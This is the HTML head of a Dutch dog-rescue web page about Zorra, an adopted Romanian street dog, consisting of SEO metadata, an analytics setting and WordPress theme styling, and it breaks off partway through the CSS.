

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/zorra/
body_size: 46080
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":12417,"path":"\/zorra\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Zorra (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/zorra/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zorra (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Een speciale plek gezocht voor lieve Zorra! Zorra is met haar zusjes in het voorjaar van 2020 door Marius op straat gevonden, ze waren net geboren. Ze is opgegroeid in de shelter van Marius waardoor ze weinig gesocialiseerd is. In november van dat jaar was er voor Zorra een plekje in een opvanggezin in Nederland. ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/zorra/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2020-09-28T19:51:23+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg?media=1765479119" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1709" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/zorra/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/zorra/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Zorra (geadopteerd)","datePublished":"2020-09-28T19:51:23+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/zorra/"},"wordCount":479,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/zorra/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/zorra/","url":"https://www.helpeenhond.nl/zorra/","name":"Zorra (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/zorra/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/zorra/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg","datePublished":"2020-09-28T19:51:23+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/zorra/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/zorra/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/zorra/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2020/09/CO2_1284-Kopieren-scaled-1.jpg","width":2560,"height":1709},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/zorra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Zorra (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fzorra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fzorra%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl 